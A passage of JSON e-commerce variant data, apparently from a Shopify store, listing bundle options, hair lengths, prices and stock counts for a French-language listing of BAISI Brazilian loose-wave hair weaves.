groupée","24"],"price":10504,"weight":500,"compare_at_price":16160,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743047763,"title":"1 offre groupée \/ 26","option1":"1 offre groupée","option2":"26","option3":null,"sku":"A1-0000088","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 26","public_title":"1 offre groupée \/ 26","options":["1 offre groupée","26"],"price":11206,"weight":500,"compare_at_price":17240,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743080531,"title":"1 offre groupée \/ 28","option1":"1 offre groupée","option2":"28","option3":null,"sku":"A1-0000089","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 28","public_title":"1 offre groupée \/ 28","options":["1 offre groupée","28"],"price":12376,"weight":500,"compare_at_price":19040,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41155138224211,"title":"1 Bundle Deal \/ 30","option1":"1 offre groupée","option2":"30","option3":null,"sku":"A1-0000090","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 Bundle Deal \/ 30","public_title":"1 Bundle Deal \/ 30","options":["1 offre groupée","30"],"price":15210,"weight":500,"compare_at_price":23400,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743113299,"title":"Offre de 2 lots \/ 10 10","option1":"Offre de 2 lots","option2":"10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 10 10","public_title":"Offre de 2 lots \/ 10 10","options":["Offre de 2 lots","10 10"],"price":9103,"weight":500,"compare_at_price":14005,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743146067,"title":"Offre de 2 lots \/ 12 12","option1":"Offre de 2 lots","option2":"12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 12 12","public_title":"Offre de 2 lots \/ 12 12","options":["Offre de 2 lots","12 12"],"price":9686,"weight":500,"compare_at_price":14902,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743178835,"title":"Offre de 2 lots \/ 14 14","option1":"Offre de 2 lots","option2":"14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 14 14","public_title":"Offre de 2 lots \/ 14 14","options":["Offre de 2 lots","14 14"],"price":10854,"weight":500,"compare_at_price":16698,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743211603,"title":"Offre de 2 lots \/ 16 16","option1":"Offre de 2 lots","option2":"16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 16 16","public_title":"Offre de 2 lots \/ 16 16","options":["Offre de 2 lots","16 16"],"price":12020,"weight":500,"compare_at_price":18493,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743244371,"title":"Offre de 2 lots \/ 18 18","option1":"Offre de 2 lots","option2":"18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 18 18","public_title":"Offre de 2 lots \/ 18 18","options":["Offre de 2 lots","18 18"],"price":13480,"weight":500,"compare_at_price":20738,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743277139,"title":"Offre de 2 lots \/ 20 20","option1":"Offre de 2 lots","option2":"20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 20 20","public_title":"Offre de 2 lots \/ 20 20","options":["Offre de 2 lots","20 20"],"price":14646,"weight":500,"compare_at_price":22533,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743309907,"title":"Offre de 2 lots \/ 22 22","option1":"Offre de 2 lots","option2":"22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 22 22","public_title":"Offre de 2 lots \/ 22 22","options":["Offre de 2 lots","22 22"],"price":15580,"weight":500,"compare_at_price":23969,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743342675,"title":"Offre de 2 lots \/ 24 24","option1":"Offre de 2 lots","option2":"24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 24 24","public_title":"Offre de 2 lots \/ 24 24","options":["Offre de 2 lots","24 24"],"price":17622,"weight":500,"compare_at_price":27111,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743375443,"title":"Offre de 2 lots \/ 26 26","option1":"Offre de 2 lots","option2":"26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 26 26","public_title":"Offre de 2 lots \/ 26 26","options":["Offre de 2 lots","26 26"],"price":19081,"weight":500,"compare_at_price":29356,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743408211,"title":"Offre de 2 lots \/ 28 28","option1":"Offre de 2 lots","option2":"28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 28 28","public_title":"Offre de 2 lots \/ 28 28","options":["Offre de 2 lots","28 28"],"price":20832,"weight":500,"compare_at_price":32049,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743440979,"title":"Offre de 2 lots \/ 10 12","option1":"Offre de 2 lots","option2":"10 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 10 12","public_title":"Offre de 2 lots \/ 10 12","options":["Offre de 2 lots","10 12"],"price":9394,"weight":500,"compare_at_price":14453,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743473747,"title":"Offre de 2 lots \/ 12 14","option1":"Offre de 2 lots","option2":"12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 12 14","public_title":"Offre de 2 lots \/ 12 14","options":["Offre de 2 lots","12 14"],"price":10270,"weight":500,"compare_at_price":15800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743506515,"title":"Offre de 2 lots \/ 14 16","option1":"Offre de 2 lots","option2":"14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 14 16","public_title":"Offre de 2 lots \/ 14 16","options":["Offre de 2 lots","14 16"],"price":11437,"weight":500,"compare_at_price":17595,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743539283,"title":"Offre de 2 lots \/ 16 18","option1":"Offre de 2 lots","option2":"16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 16 18","public_title":"Offre de 2 lots \/ 16 18","options":["Offre de 2 lots","16 18"],"price":12750,"weight":500,"compare_at_price":19615,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743572051,"title":"Offre de 2 lots \/ 18 20","option1":"Offre de 2 lots","option2":"18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 18 20","public_title":"Offre de 2 lots \/ 18 20","options":["Offre de 2 lots","18 20"],"price":14063,"weight":500,"compare_at_price":21635,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743604819,"title":"Offre de 2 lots \/ 20 22","option1":"Offre de 2 lots","option2":"20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 20 22","public_title":"Offre de 2 lots \/ 20 22","options":["Offre de 2 lots","20 22"],"price":15113,"weight":500,"compare_at_price":23251,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743637587,"title":"Offre de 2 lots \/ 22 24","option1":"Offre de 2 lots","option2":"22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 22 24","public_title":"Offre de 2 lots \/ 22 24","options":["Offre de 2 lots","22 24"],"price":16601,"weight":500,"compare_at_price":25540,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743670355,"title":"Offre de 2 lots \/ 24 26","option1":"Offre de 2 lots","option2":"24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 24 26","public_title":"Offre de 2 lots \/ 24 26","options":["Offre de 2 lots","24 26"],"price":18352,"weight":500,"compare_at_price":28234,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743703123,"title":"Offre de 2 lots \/ 26 28","option1":"Offre de 2 lots","option2":"26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 26 28","public_title":"Offre de 2 lots \/ 26 28","options":["Offre de 2 lots","26 28"],"price":19956,"weight":500,"compare_at_price":30702,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743735891,"title":"Offre de 3 lots \/ 10 10 10","option1":"Offre de 3 lots","option2":"10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 10 10 10","public_title":"Offre de 3 lots \/ 10 10 10","options":["Offre de 3 lots","10 10 10"],"price":11564,"weight":500,"compare_at_price":17790,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743768659,"title":"Offre de 3 lots \/ 12 12 12","option1":"Offre de 3 lots","option2":"12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 12 12 12","public_title":"Offre de 3 lots \/ 12 12 12","options":["Offre de 3 lots","12 12 12"],"price":12422,"weight":500,"compare_at_price":19111,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743801427,"title":"Offre de 3 lots \/ 14 14 14","option1":"Offre de 3 lots","option2":"14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 14 14 14","public_title":"Offre de 3 lots \/ 14 14 14","options":["Offre de 3 lots","14 14 14"],"price":14139,"weight":500,"compare_at_price":21753,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743834195,"title":"Offre de 3 lots \/ 16 16 16","option1":"Offre de 3 lots","option2":"16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 16 16 16","public_title":"Offre de 3 lots \/ 16 16 16","options":["Offre de 3 lots","16 16 16"],"price":15857,"weight":500,"compare_at_price":24395,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743866963,"title":"Offre de 3 lots \/ 18 18 18","option1":"Offre de 3 lots","option2":"18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 18 18 18","public_title":"Offre de 3 lots \/ 18 18 18","options":["Offre de 3 lots","18 18 18"],"price":18003,"weight":500,"compare_at_price":27697,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743899731,"title":"Offre de 3 lots \/ 20 20 20","option1":"Offre de 3 lots","option2":"20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 20 20 20","public_title":"Offre de 3 lots \/ 20 20 20","options":["Offre de 3 lots","20 20 20"],"price":19720,"weight":500,"compare_at_price":30339,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743932499,"title":"Offre de 3 lots \/ 22 22 22","option1":"Offre de 3 lots","option2":"22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 22 22 22","public_title":"Offre de 3 lots \/ 22 22 22","options":["Offre de 3 lots","22 22 22"],"price":21094,"weight":500,"compare_at_price":32453,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743965267,"title":"Offre de 3 lots \/ 24 24 24","option1":"Offre de 3 lots","option2":"24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 24 24 24","public_title":"Offre de 3 lots \/ 24 24 24","options":["Offre de 3 lots","24 24 24"],"price":24100,"weight":500,"compare_at_price":37077,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743998035,"title":"Offre de 3 lots \/ 26 26 26","option1":"Offre de 3 lots","option2":"26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 26 26 26","public_title":"Offre de 3 lots \/ 26 26 26","options":["Offre de 3 lots","26 26 26"],"price":26246,"weight":500,"compare_at_price":40379,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744030803,"title":"Offre de 3 lots \/ 28 28 28","option1":"Offre de 3 lots","option2":"28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 28 28 28","public_title":"Offre de 3 lots \/ 28 28 28","options":["Offre de 3 lots","28 28 28"],"price":28822,"weight":500,"compare_at_price":44342,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744063571,"title":"Offre de 3 lots \/ 10 12 14","option1":"Offre de 3 lots","option2":"10 12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 10 12 14","public_title":"Offre de 3 lots \/ 10 12 14","options":["Offre de 3 lots","10 12 14"],"price":12708,"weight":500,"compare_at_price":19551,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744096339,"title":"Offre de 3 lots \/ 12 14 16","option1":"Offre de 3 lots","option2":"12 14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 12 14 16","public_title":"Offre de 3 lots \/ 12 14 16","options":["Offre de 3 lots","12 14 16"],"price":14139,"weight":500,"compare_at_price":21753,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744129107,"title":"Offre de 3 lots \/ 14 16 18","option1":"Offre de 3 lots","option2":"14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 14 16 18","public_title":"Offre de 3 lots \/ 14 16 18","options":["Offre de 3 lots","14 16 18"],"price":16000,"weight":500,"compare_at_price":24615,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744161875,"title":"Offre de 3 lots \/ 16 18 20","option1":"Offre de 3 lots","option2":"16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 16 18 20","public_title":"Offre de 3 lots \/ 16 18 20","options":["Offre de 3 lots","16 18 20"],"price":17860,"weight":500,"compare_at_price":27477,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744194643,"title":"Offre de 3 lots \/ 18 20 22","option1":"Offre de 3 lots","option2":"18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 18 20 22","public_title":"Offre de 3 lots \/ 18 20 22","options":["Offre de 3 lots","18 20 22"],"price":19606,"weight":500,"compare_at_price":30163,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744227411,"title":"Offre de 3 lots \/ 20 22 24","option1":"Offre de 3 lots","option2":"20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 20 22 24","public_title":"Offre de 3 lots \/ 20 22 24","options":["Offre de 3 lots","20 22 24"],"price":21639,"weight":500,"compare_at_price":33290,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744260179,"title":"Offre de 3 lots \/ 22 24 26","option1":"Offre de 3 lots","option2":"22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 22 24 26","public_title":"Offre de 3 lots \/ 22 24 26","options":["Offre de 3 lots","22 24 26"],"price":23813,"weight":500,"compare_at_price":36636,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744292947,"title":"Offre de 3 lots \/ 24 26 28","option1":"Offre de 3 lots","option2":"24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 24 26 28","public_title":"Offre de 3 lots \/ 24 26 28","options":["Offre de 3 lots","24 26 28"],"price":26389,"weight":500,"compare_at_price":40599,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744325715,"title":"Offre de 4 lots \/ 10 10 10 10","option1":"Offre de 4 lots","option2":"10 10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 10 10 10 10","public_title":"Offre de 4 lots \/ 10 10 10 10","options":["Offre de 4 lots","10 10 10 10"],"price":14197,"weight":500,"compare_at_price":21841,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744358483,"title":"Offre de 4 lots \/ 12 12 12 12","option1":"Offre de 4 lots","option2":"12 12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 12 12 12","public_title":"Offre de 4 lots \/ 12 12 12 12","options":["Offre de 4 lots","12 12 12 12"],"price":15341,"weight":500,"compare_at_price":23602,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744391251,"title":"Offre de 4 lots \/ 14 14 14 14","option1":"Offre de 4 lots","option2":"14 14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 14 14 14","public_title":"Offre de 4 lots \/ 14 14 14 14","options":["Offre de 4 lots","14 14 14 14"],"price":17631,"weight":500,"compare_at_price":27125,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744424019,"title":"Offre de 4 lots \/ 16 16 16 16","option1":"Offre de 4 lots","option2":"16 16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 16 16 16","public_title":"Offre de 4 lots \/ 16 16 16 16","options":["Offre de 4 lots","16 16 16 16"],"price":19921,"weight":500,"compare_at_price":30648,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744456787,"title":"Offre de 4 lots \/ 18 18 18 18","option1":"Offre de 4 lots","option2":"18 18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 18 18 18","public_title":"Offre de 4 lots \/ 18 18 18 18","options":["Offre de 4 lots","18 18 18 18"],"price":22783,"weight":500,"compare_at_price":35051,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744489555,"title":"Offre de 4 lots \/ 20 20 20 20","option1":"Offre de 4 lots","option2":"20 20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 20 20 20","public_title":"Offre de 4 lots \/ 20 20 20 20","options":["Offre de 4 lots","20 20 20 20"],"price":25073,"weight":500,"compare_at_price":38574,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744555091,"title":"Offre de 4 lots \/ 22 22 22 22","option1":"Offre de 4 lots","option2":"22 22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 22 22 22","public_title":"Offre de 4 lots \/ 22 22 22 22","options":["Offre de 4 lots","22 22 22 22"],"price":26905,"weight":500,"compare_at_price":41392,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744587859,"title":"Offre de 4 lots \/ 24 24 24 24","option1":"Offre de 4 lots","option2":"24 24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 24 24 24 24","public_title":"Offre de 4 lots \/ 24 24 24 24","options":["Offre de 4 lots","24 24 24 24"],"price":30912,"weight":500,"compare_at_price":47557,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744620627,"title":"Offre de 4 lots \/ 26 26 26 26","option1":"Offre de 4 lots","option2":"26 26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 26 26 26 26","public_title":"Offre de 4 lots \/ 26 26 26 26","options":["Offre de 4 lots","26 26 26 26"],"price":33774,"weight":500,"compare_at_price":51960,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744653395,"title":"Offre de 4 lots \/ 28 28 28 28","option1":"Offre de 4 lots","option2":"28 28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 28 28 28 28","public_title":"Offre de 4 lots \/ 28 28 28 28","options":["Offre de 4 lots","28 28 28 28"],"price":37209,"weight":500,"compare_at_price":57244,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744686163,"title":"Offre de 4 lots \/ 10 10 12 12","option1":"Offre de 4 lots","option2":"10 10 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 10 10 12 12","public_title":"Offre de 4 lots \/ 10 10 12 12","options":["Offre de 4 lots","10 10 12 12"],"price":13624,"weight":500,"compare_at_price":20960,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744718931,"title":"Offre de 4 lots \/ 12 12 14 14","option1":"Offre de 4 lots","option2":"12 12 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 12 14 14","public_title":"Offre de 4 lots \/ 12 12 14 14","options":["Offre de 4 lots","12 12 14 14"],"price":16487,"weight":500,"compare_at_price":25364,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744751699,"title":"Offre de 4 lots \/ 14 14 16 16","option1":"Offre de 4 lots","option2":"14 14 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 14 16 16","public_title":"Offre de 4 lots \/ 14 14 16 16","options":["Offre de 4 lots","14 14 16 